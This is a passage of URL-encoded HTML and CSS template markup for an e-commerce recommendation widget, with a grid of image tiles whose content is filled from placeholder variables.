D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%